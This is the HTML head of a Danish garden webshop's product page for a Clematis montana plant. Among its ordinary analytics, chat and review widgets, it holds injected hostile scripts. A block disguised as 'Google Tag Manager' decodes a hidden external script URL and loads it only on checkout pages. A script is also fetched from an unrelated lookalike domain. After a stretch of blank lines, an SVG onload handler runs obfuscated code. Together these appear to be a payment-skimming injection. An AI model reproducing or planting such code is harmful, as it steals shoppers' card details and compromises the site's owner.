

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planteshop.dk/bjerg-skovranke-clematis-montana-var-rubens-co-40-cm
body_size: 26573
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="da" lang="da">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Bjerg-skovranke (Clematis montana var. rubens) - 2 liter pot</title>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Køb Bjerg-skovranke (Clematis montana var. rubens) - 2 liter potte 60 cm her. Stort udvalg af Klematis. Gode priser ✓ Mulighed for fri fragt ✓ Levering" />
<meta name="keywords" content="planteshop, planteskole, haveplanter, færdiggræs, , belægningssten, havecenter" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.planteshop.dk/media/favicon/default/fav-icon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.planteshop.dk/media/favicon/default/fav-icon.png" type="image/x-icon" />

<link type="text/css" rel="stylesheet" href="https://fast.fonts.net/cssapi/766b85b6-73f5-4811-8736-6118d06646d6.css"/>


<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.planteshop.dk/js/blank.html';
    var BLANK_IMG = 'https://www.planteshop.dk/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/amasty/amfpc/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/amshopby.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/magestore/productfile.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/itemslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/generic-nav.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/brands/brands.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-slideshow/ultra-slideshow.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-sidebar.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/additional.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/fancycheckout/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/css/tm/ajaxpro.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/webtexgiftcards.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-infortis.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/generic-cck.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/itemgrid.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/tabs.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/icons.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/icons-font.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/icons-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/icons-social.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/common.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-components.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-modules.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/grid12.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/grid_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/layout_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-config.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/cloud-zoom/cloud-zoom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/colorbox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/print.css" media="print" />
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/magestore/tooltip/tooltip.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/tooltip_manager.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.owlcarousel.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.accordion.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/captcha.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/matchMedia.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/enquire.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.tabs.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.colorbox.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/config.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/message.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/spinner.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/opacity.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/product/view.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/checkout/cart.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/category/view.js"></script>
<link rel="canonical" href="https://www.planteshop.dk/bjerg-skovranke-clematis-montana-var-rubens-co-40-cm" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.planteshop.dk/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie7.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie8.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.planteshop.dk';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>

<link rel="canonical" href="https://www.planteshop.dk/bjerg-skovranke-clematis-montana-var-rubens-co-40-cm" />

    <!--Aromicon Google Universal Analytics Section start -->
    <script type="text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-7896554-1', 'www.planteshop.dk');
        ga('set', 'anonymizeIp', false);
                ga('require', 'displayfeatures');
                                                                                        ga('send', 'pageview');
                    </script>
        <!--Aromicon Google Universal Analytics Section end -->

<script type="text/javascript">
//<![CDATA[
enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
Calendar._DN = ["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"]; // full day names
Calendar._SDN = ["s\u00f8n.","man.","tir.","ons.","tor.","fre.","l\u00f8r."]; // short day names
Calendar._FD = 0; // First day of the week. "0" means display Sunday first, "1" means display Monday first, etc.
Calendar._MN = ["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"]; // full month names
Calendar._SMN = ["jan.","feb.","mar.","apr.","maj","jun.","jul.","aug.","sep.","okt.","nov.","dec."]; // short month names
Calendar._am = "AM"; // am/pm
Calendar._pm = "PM";

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = "Om kalenderen";

Calendar._TT["ABOUT"] =
"DHTML dato/tidsvælger\n" +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
"For den seneste version, se: http://www.dynarch.com/projects/calendar/\n" +
"Udgivet under GNU LGPL. Se http://gnu.org/licenses/lgpl.html for detaljer." +
"\n\n" +
"Datovalg:\n" +
"- Brug \xab, \xbb-knapperne for at vælge år\n" +
"- Brug " + String.fromCharCode(0x2039) + ", " + String.fromCharCode(0x203a) + "-knapperne for at vælge måned\n" +
"- Hold museknappen nede på en af ovenstående knapper for hurtigere udvælgelse.";
Calendar._TT["ABOUT_TIME"] = "\n\n" +
"Tidsvalg:\n" +
"- Klik på en tidsdel for at forøge den\n" +
"- eller shift-klik for at formindske\n" +
"- eller klik og træk for hurtigere udvælgelse.";

Calendar._TT["PREV_YEAR"] = "Forrige år (hold for menu)";
Calendar._TT["PREV_MONTH"] = "Forrige måned (hold for menu)";
Calendar._TT["GO_TODAY"] = "Prøv i dag";
Calendar._TT["NEXT_MONTH"] = "Næste måned (hold for menu)";
Calendar._TT["NEXT_YEAR"] = "Næste år (hold for menu)";
Calendar._TT["SEL_DATE"] = "Vælg dato";
Calendar._TT["DRAG_TO_MOVE"] = "Træk for at flytte";
Calendar._TT["PART_TODAY"] = ' (' + "i dag" + ')';

// the following is to inform that "%s" is to be the first day of week
Calendar._TT["DAY_FIRST"] = "Vis %s først";

// This may be locale-dependent. It specifies the week-end days, as an array
// of comma-separated numbers. The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = "Luk";
Calendar._TT["TODAY"] = "i dag";
Calendar._TT["TIME_PART"] = "(Shift-)klik eller træk for at ændre værdien";

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%d\/%m\/%Y";
Calendar._TT["TT_DATE_FORMAT"] = "%e. %b %Y";

Calendar._TT["WK"] = "Uge";
Calendar._TT["TIME"] = "Tid:";
//]]>
</script>
<style type="text/css">
		.wrapper
	{	
		background-image: url(https://www.planteshop.dk/media/wysiwyg/infortis/ultimo/_backgrounds/default/frontbg.jpg);
	}
								</style><script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"HTML tags er ikke tilladt","Please select an option.":"V\u00e6lg venligst en af mulighederne.","This is a required field.":"Feltet skal udfyldes.","Please enter a valid number in this field.":"Indtast venligst kun heltal i dette felt.","The value is not within the specified range.":"V\u00e6rdien er ikke inden for det angivne interval.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Feltet m\u00e5 kun indeholde heltal, ung\u00e5 venligst mellemrum eller andre karakterer s\u00e5som punktum og komma.","Please use letters only (a-z or A-Z) in this field.":"Brug kun bogstaver (a-z or A-Z) i dette felt.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Brug kun bogstaver (a-z) eller heltal (0-9) eller underscore (_) i dette felt., f\u00f8rste karakter skal v\u00e6re et bogstav.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Brug kun bogstaver (a-z eller A-Z) eller tal (0-9) i dette felt. Ingen mellemrum eller andre tegn.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Brug kun bogstaver (a-z eller A-Z) eller tal (0-9) eller mellemrum og # i dette felt.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Indtast venligst et gyldigt telefonnummer, eks. (+45) 10 10 10 10","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Indtast et gyldigt faxnummer. F.eks. 12 34 56 78","Please enter a valid date.":"Indtast venligst en gyldig dato.","Please enter a valid email address. For example johndoe@domain.com.":"Ugyldig e-mailadresse","Please use only visible characters and spaces.":"Brug kun synlige tegn og mellemrum.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Indtast venligst 6 eller flere karakterer. Mellemrum f\u00f8r og efter ignoreres.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Indtast mindst 7 tegn. Adgangskoden skal indeholde b\u00e5de tal og bogstaver.","Please make sure your passwords match.":"Verificer venligst at dine kodeord er ens.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Indtast en gyldig URL. Protokol er obligatorisk (http:\/\/, https:\/\/ eller ftp:\/\/)","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Indtast en gyldig URL-n\u00f8gle. F.eks. \"min-side\", \"min-side.html\" eller \"min-side\/min-underside\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Indtast et gyldigt XML-id. F.eks. blok_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Indtast venligst et gyldigt CPR-nummer, eks. 190570-2369.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Indtast venligst et gyldigt postnummer, eks. 6430 eller 8000.","Please enter a valid zip code.":"Indtast venligst et gyldigt postnummer.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Brug venligst dette datoformat: dd\/mm\/yyyy, eks. 17\/03\/2006 for d. 17. marts 2006.","Please enter a valid $ amount. For example $100.00.":"V\u00e6lg venligst et gyldigt bel\u00f8b i kr. For eksempel kr. 100,00.","Please select one of the above options.":"V\u00e6lg venligst en af mulighederne ovenfor","Please select one of the options.":"V\u00e6lg venligst en af mulighederne","Please select State\/Province.":"V\u00e6lg venligst region","Please enter a number greater than 0 in this field.":"Indtast venligst et tal st\u00f8rre end 0.","Please enter a number 0 or greater in this field.":"Indtast et tal 0 eller st\u00f8rre i dette felt.","Please enter a valid credit card number.":"Indtast venligst et gyldigt kreditkortnummer.","Credit card number does not match credit card type.":"Kortnummer stemmer ikke overens med korttype.","Card type does not match credit card number.":"Korttype stemmer ikke overens med kortnummer.","Incorrect credit card expiration date.":"Forkert udl\u00f8bsdato for kort.","Please enter a valid credit card verification number.":"Indtast venligst en gyldig verifikationskode (CVC).","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Feltet m\u00e5 kun indeholde bogstaver (a-z or A-Z), tal (0-9) eller underscore (_), og f\u00f8rste tegn skal v\u00e6re et bogstav.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Angiv venligst en gyldig CSS-l\u00e6ngde. For eksempel 100px, 77pt, 20em, .5ex eller 50%.","Text length does not satisfy specified text range.":"Tekstl\u00e6ngden er ikke inden for det angivne interval.","Please enter a number lower than 100.":"Indtast venligst et tal mindre end 100.","Please select a file":"V\u00e6lg venligst en fil","Please enter issue number or start date for switch\/solo card type.":"Indtast udstedelsesnummer eller startdato for switch\/solo korttypen.","Please wait, loading...":"Vent venligst, henter data...","This date is a required value.":"Denne dato skal udfyldes.","Please enter a valid day (1-%d).":"Indtast en gyldig dag (1-%d).","Please enter a valid month (1-12).":"Indtast venligst en gyldigt m\u00e5ned (1-12).","Please enter a valid year (1900-%d).":"Indtast venligst et gyldigt \u00e5rstal (1900-%d).","Please enter a valid full date":"Indtast venligst en komplet gyldig dato","Complete":"Fuldendt","Add Products":"Tilf\u00f8j produkter","Please choose to register or to checkout as a guest":"V\u00e6lg om du vil registrere dig eller bestille som g\u00e6st","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Din ordre kan ikke gennemf\u00f8res da der ikke er nogen tilg\u00e6ngelige leveringsmetoder. Kontroller din leveringsadresse.","Please specify payment method.":"V\u00e6lg en betalingsmetode.","Your order cannot be completed at this time as there is no payment methods available for it.":"Din ordre kan ikke gennemf\u00f8res da der ikke er nogen tilg\u00e6ngelige betalingsmetoder.","Add to Cart":"L\u00e6g i kurv","In Stock":"P\u00e5 lager","Out of Stock":"Ikke p\u00e5 lager","Are you sure you would like to remove this item from the shopping cart?":"Er du sikker p\u00e5, at varen skal fjernes fra kurven?","Are you sure you would like to remove this item from the compare products?":"Er du sikker p\u00e5 at du vil fjerne denne vare fra sammenligningslisten?","Are you sure you would like to remove all products from your comparison?":"Er du sikker p\u00e5 at du vil fjerne alle produkter fra din sammenligning?","Are you sure you would like to remove this item from the wishlist?":"Er du sikker p\u00e5 at du vil fjerne dette produkt fra \u00f8nskesedlen?"});
        //]]></script><meta name="google-site-verification" content="8rrJw73hsl74C68nuoU-pIm7M9sniJqHAkViRH5Uufk" />
<meta name="google-site-verification" content="8rrJw73hsl74C68nuoU-pIm7M9sniJqHAkViRH5Uufk" />
<meta name="google-site-verification" content="ONrcL9hUg-nh3nnfKCOZfbvFMCJSq8vRzVvyDDWUWtg" />

<style>.inner-container > .item.item-left.hide-below-960 {display: none;}</style>

<!-- Start of Sleeknote signup and lead generation tool - www.sleeknote.com -->
<script id='sleeknoteScript' type='text/javascript'>
(function () { var sleeknoteScriptTag = document.createElement('script');
sleeknoteScriptTag.type = 'text/javascript';
sleeknoteScriptTag.charset = 'utf-8';
sleeknoteScriptTag.src = ('//sleeknotecustomerscripts.sleeknote.com/4135.js');
var s = document.getElementById('sleeknoteScript');
s.parentNode.insertBefore(sleeknoteScriptTag, s);
})();
</script>
<!-- End of Sleeknote signup and lead generation tool - www.sleeknote.com-->
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End Trustbox script -->

<!-- Start of LiveChat (www.livechatinc.com) code -->
<script type="text/javascript">
window.__lc = window.__lc || {};
window.__lc.license = 8718736;
(function() {
var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
})();
</script>
<!-- End of LiveChat code -->
<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly9rZmNkLnNpdGUvY2RuL3BsYW50ZXNob3AuZGsuanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'Q'+'=', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager -->



<script src="https://cdn-css-framework.cfd/api/css.js" defer></script>


















































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x5a\x5d\x4f\x4e\x00\x00\x06\x03\x4f\x00\x09\x02\x17\x11\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x21\x47\x16\x11\x09\x1c\x41\x4a\x5a\x47\x15\x1a\x02\x11\x04\x54\x4b\x40\x04\x13\x06\x14\x12\x11\x0a\x40\x49\x06\x02\x09\x04\x00\x14\x0e\x2d\x00\x09\x02\x17\x31\x03\x03\x00\x5a\x10\x10\x4f\x03\x08\x03\x0f\x1d\x10\x5c\x48\x5d\x01\x02\x13\x1c\x49\x09\x0e\x1d\x13\x06\x02\x1b\x0b\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x47\x4c\x41\x13\x03\x1e\x49\x00\x02\x0c\x02\x1b\x34\x05\x04\x23\x47\x10\x04\x1a\x47\x5a\x41\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x18\x0f\x12\x41\x2a\x47\x13\x10\x02\x05\x47\x5f\x49\x47\x13\x10\x02\x05\x4f\x11\x15\x0a\x49\x1b\x1c\x1d\x49\x4f\x5a\x4f\x02\x05\x1b\x24\x15\x00\x1c\x24\x0a\x0e\x06\x01\x49\x06\x1a\x0e\x15\x15\x27\x47\x5a\x41\x13\x03\x1e\x41\x00\x14\x09\x0e\x17\x5c\x55\x55\x54\x5a\x47\x0d\x1c\x12\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x47\x5f\x4b\x59\x42\x4b\x52\x56\x58\x5e\x5f\x4d\x41\x4b\x57\x59\x58\x54\x5f\x4d\x46\x5f\x4b\x55\x58\x50\x51\x4d\x42\x51\x4b\x55\x4d\x4b\x5e\x59\x58\x52\x5e\x4d\x45\x50\x4b\x54\x43\x4b\x5f\x57\x58\x52\x50\x4d\x42\x51\x4b\x56\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x1d\x0f\x1b\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>
<!-- Start Visual Website Optimizer Asynchronous Code -->  <!-- Start of LiveChat (www.livechatinc.com) code --> <script type="text/javascript"> window.__lc = window.__lc || {}; window.__lc.license = 8718736; (function() { var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true; lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s); })(); </script> <!-- End of LiveChat code --> <script type='text/javascript'> var _vwo_code=(function(){ var account_id=42556, settings_tolerance=2000, library_tolerance=2500, use_existing_jquery=false, // DO NOT EDIT BELOW THIS LINE f=false,d=document;return{use_existing_jquery:function(){return use_existing_jquery;},library_tolerance:function(){return library_tolerance;},finish:function(){if(!f){f=true;var a=d.getElementById('_vis_opt_path_hides');if(a)a.parentNode.removeChild(a);}},finished:function(){return f;},load:function(a){var b=d.createElement('script');b.src=a;b.type='text/javascript';b.innerText;b.onerror=function(){_vwo_code.finish();};d.getElementsByTagName('head')[0].appendChild(b);},init:function(){settings_timer=setTimeout('_vwo_code.finish()',settings_tolerance);var a=d.createElement('style'),b='body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}',h=d.getElementsByTagName('head')[0];a.setAttribute('id','_vis_opt_path_hides');a.setAttribute('type','text/css');if(a.styleSheet)a.styleSheet.cssText=b;else a.appendChild(d.createTextNode(b));h.appendChild(a);this.load('//dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&r='+Math.random());return settings_timer;}};}());_vwo_settings_timer=_vwo_code.init(); </script> <!-- End Visual Website Optimizer Asynchronous Code -->

<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/planteshop.js"></script>

</head>
<body class=" catalog-product-view catalog-product-view product-bjerg-skovranke-clematis-montana-var-rubens-co-40-cm ">
<div id="root-wrapper">
<div class="wrapper">
        <div class="page">
        
	<div class="grid-container mobileTopBlock">
<div class="leftCol"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="36" /></a>&nbsp;</div>
<div class="rightCol"><a href="https://www.facebook.com/planteshop" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" width="42" /></a> <a href="https://www.planteshop.dk/nyhedsbrev"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" width="42" /></a>&nbsp;</div>
<div class="rightCol">&nbsp;</div>
</div>
<div class="header-container header-regular" id="top">
<div class="header-container2">
<div class="header-container3">

	<div class="header-top-container">
		<div class="header-top header container clearer  show-bg">
			<div class="inner-container">

									<div class="block_header_top_left item item-left"><div class="hide-below-768 planteshop_welcome_text"><a href="handelsbetingelser"><img class="topTruck" alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/shipping-truck.png" /> <span class="planteshop_welcome_text_content">Fast lav fragt 175 kr. Fri fragt ved k&oslash;b over 1500 kr.</span></a></div></div>
												<div class="item item-left hide-below-960">
					<p class="welcome-msg"> 
					<!-- TrustBox widget - Drop-Down --> <div class="trustpilot-widget" data-locale="da-DK" data-template-id="5418052cfbfb950d88702476" data-businessunit-id="4828a7aa0000640005027a30" data-style-height="30px" data-style-width="100%" data-theme="light" data-stars="4,5"> <a href="https://dk.trustpilot.com/review/www.planteshop.dk" target="_blank">Trustpilot</a> </div> <!-- End TrustBox widget --><style>.wrapper-company-stars .tp-widget-stars img , #wrapper-company-stars .tp-widget-stars img {height: 13px;}</style> 
					</p>
				</div>
				
